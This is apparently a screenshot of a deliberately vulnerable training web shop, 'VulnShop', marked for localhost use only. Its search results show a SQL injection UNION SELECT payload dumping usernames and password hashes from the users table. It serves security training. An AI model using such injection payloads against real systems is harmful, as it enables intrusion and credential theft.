 VULNERABLE MODE: training only, keep it on localhost
VulnShop
Search products
Search
Log in
Results for "zzz' UNION SELECT id,username,password,0,0
FROM users-- "
admin
39814807b69255931bc8e72403fe89e8
0
alice
7abdccbea8473767e91378e37850d296
0
bob
2917f23a7673fa159953447c54daa5c4
0
Deliberately vulnerable training app. Built with AI assistance.